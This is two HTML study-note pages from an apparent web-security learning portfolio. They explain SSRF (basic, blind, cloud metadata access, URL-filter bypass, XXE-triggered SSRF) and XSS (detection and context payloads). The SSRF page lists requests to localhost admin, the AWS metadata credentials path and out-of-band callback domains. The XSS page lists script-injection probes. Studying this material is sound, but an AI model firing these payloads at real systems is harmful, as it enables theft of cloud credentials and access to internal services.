

<file: notes/ssrf.html>
<!DOCTYPE html>
<html>
<head>
  <title>SSRF Injection</title>
  <link rel="stylesheet" href="notes.css">
</head>

<body>

<section>
  <div class="card">

<h4># SSRF Injection</h4>

<h4>SSRF (Server-Side Request Forgery)</h4>

<p>
SSRF is a vulnerability where an attacker tricks a server into sending requests to other locations.
</p>

<p><b>Flow:</b></p>

<div class="code-box">
<pre>
Attacker → Vulnerable Server → Internal Service
</pre>
</div>

<p>
The attacker abuses the server like a proxy.
</p>

<hr>

<h4>1. BASIC SSRF</h4>

<p>In Basic SSRF, the response is visible to the attacker.</p>

<p><b>Example</b></p>

<div class="code-box">
<pre>
POST /stockApi
stockApi=http://localhost/admin
</pre>
</div>

<p>The server sends:</p>

<div class="code-box">
<pre>
GET /admin HTTP/1.1
Host: localhost
</pre>
</div>

<p><b>What Happens?</b></p>

<p>
The server accesses its own localhost.
If response is shown,
attacker may see:
</p>
<div class="code-box">
<pre>
- admin panel
- internal data
- private APIs
</pre>
</div>

<p><b>How to Identify Basic SSRF</b></p>

<p>Look for features that fetch URLs:</p>

<div class="code-box">
<pre>
- image fetcher
- stock checker
- URL preview
- webhook
</pre>
</div>

<p>Test with:</p>

<div class="code-box">
<pre>
http://127.0.0.1
</pre>
</div>

<p>If response changes → SSRF may exist.</p>

<hr>

<h4>2. BLIND SSRF</h4>

<p>
In Blind SSRF, request is sent but response is NOT visible.

So the attacker needs another way
to confirm the request.

How Blind SSRF Works
</p>

<p><b>Payload</b></p>

<div class="code-box">
<pre>
http://abc123.oastify.com
</pre>
</div>

<div class="code-box">
<pre>
http://abc123.interact.sh
</pre>
</div>

<p>
If the server visits that domain,
you receive a DNS/HTTP interaction.

That confirms SSRF..
</p>

<p><b>Detection Tools</b></p>

<div class="code-box">
<pre>
- Burp Collaborator
- Interactsh
- DNS logging services
</pre>
</div>

<p><b>Flow</b></p>

<div class="code-box">
<pre>
Attacker
↓
Vulnerable Website
↓
Collaborator Domain
</pre>
</div>

<p>If interaction appears → Blind SSRF confirmed.</p>

<hr>

<h4>3. METADATA ACCESS CONCEPT</h4>

<p>
Cloud servers often have internal IP:
</p>

<div class="code-box">
<pre>
169.254.169.254
</pre>
</div>
<p>This is called the metadata service.</p>

<p><b>AWS Example</b></p>

<div class="code-box">
<pre>
http://169.254.169.254/latest/meta-data
</pre>
</div>

<p>Sometimes it contains:</p>

<div class="code-box">
<pre>
- tokens
- instance information
- IAM credentials
- network details
</pre>
</div>

<div class="code-box">
<pre>
latest
└── meta-data
└── iam
└── security-credentials
└── ROLE_NAME
</pre>
</div>

<p><b>Why Dangerous?</b></p>

<p>
Normally external users cannot access it.

But with SSRF:

Attacker → Server → Metadata Service

The server accesses it internally.
</p>

<p>
## Important Concept

- not internet accessible

SSRF bypasses that limitation..
</p>

<hr>

<h4>4. URL PARSING BYPASS CONCEPT</h4>

<p>
Sometimes developers block:
</p>

<div class="code-box">
<pre>
127.0.0.1
localhost
0.0.0.0
[::1]
</pre>
</div>

<p>
But filters are not always perfect.

Attackers try different URL formats
to bypass weak validation.
</p>
<p>## Important Idea

The application may:

- validate the URL one way
- but request the URL another way

This mismatch can create bypasses.

---

## Main Goal

Trick the filter into thinking:

"This URL is safe"

while the server actually connects
to an internal target.</p>

<hr>

<h4>COMMON SSRF TARGETS</h4>

<div class="code-box">
<pre>
- localhost
- internal APIs
- admin panels
- cloud metadata
- private network services
</pre>
</div>

<h4>COMMON SSRF PARAMETERS</h4>

<div class="code-box">
<pre>
url=
link=
api=
feed=
callback=
redirect=
image=
</pre>
</div>

<hr>

<h4>SSRF vs XXE</h4>

<p>
XXE can sometimes cause SSRF.
</p>

<div class="code-box">
<pre>
&lt;!ENTITY xxe SYSTEM "http://internal-api/admin"&gt;
</pre>
</div>

<p>So:</p>
<p>
XXE → SSRF possible
</p>

<hr>

<h4>SIMPLE ANALOGY</h4>

<p>
You cannot enter a restricted room.

But you tell a security guard:

"Please go inside and check it."

The guard can access places you cannot.
</p>

<p>
In SSRF:
Server = Security Guard
</p>

<a href="../index.html">⬅ Back to Portfolio</a>

  </div>
</section>

</body>
</html>
</file>



<file: notes/xss.html>
<!DOCTYPE html>
<html>
<head>
  <title>XSS Notes</title>
  <link rel="stylesheet" href="notes.css">
</head>

<body>

<section>
  <div class="card">

    <p>
      XSS is a web vulnerability where an attacker injects malicious JavaScript into a website, and that script executes in other users' browsers.
    </p>

    <h4># Why is XSS dangerous?</h4>

    <div class="code-box">
<pre>
- Steal cookies
- Hijack sessions
- Show fake login forms
- Take over accounts
- Modify website content
- Execute arbitrary JavaScript in victim’s browser
</pre>
    </div>

    <h4># Basic Example</h4>

    <p>Suppose a website has a comment box.</p>

    <p>An attacker submits:</p>

    <div class="code-box">
<pre>&lt;script&gt;alert(1)&lt;/script&gt;</pre>
    </div>

    <p>If the website displays it without sanitization, the browser executes it:</p>

    <p>Result:</p>

    <div class="code-box">
<pre>alert(1)</pre>
    </div>

    <h4># How XSS Works</h4>

    <div class="code-box">
<pre>
1. Website accepts user input
2. Input is not properly sanitized or escaped
3. Input is reflected or stored in page
4. Browser interprets it as HTML/JavaScript
5. Script executes
</pre>
    </div>

    <h4># How to Detect XSS</h4>

    <p>Start by testing special characters:</p>

    <div class="code-box">
<pre>&lt; &gt; " ' /</pre>
    </div>

    <p>Then try simple payloads:</p>

    <div class="code-box">
<pre>
&lt;script&gt;alert(1)&lt;/script&gt;
or
&lt;img src=x onerror=alert(1)&gt;
</pre>
    </div>

    <p>If JavaScript executes, the page is vulnerable.</p>

    <h3># Contexts of XSS</h3>

    <h4>HTML Context</h4>

    <div class="code-box">
<pre>&lt;h1&gt;USERINPUT&lt;/h1&gt;</pre>
</div>

    <p>Payload:</p>

    <div class="code-box">
<pre>&lt;script&gt;alert(1)&lt;/script&gt;</pre>
</div>

    <h4>Attribute Context</h4>

    <div class="code-box">
<pre>&lt;input value="USERINPUT"&gt;</pre>
</div>

    <p>Payload:</p>

    <div class="code-box">
<pre>"&gt;&lt;script&gt;alert(1)&lt;/script&gt;</pre>
</div>

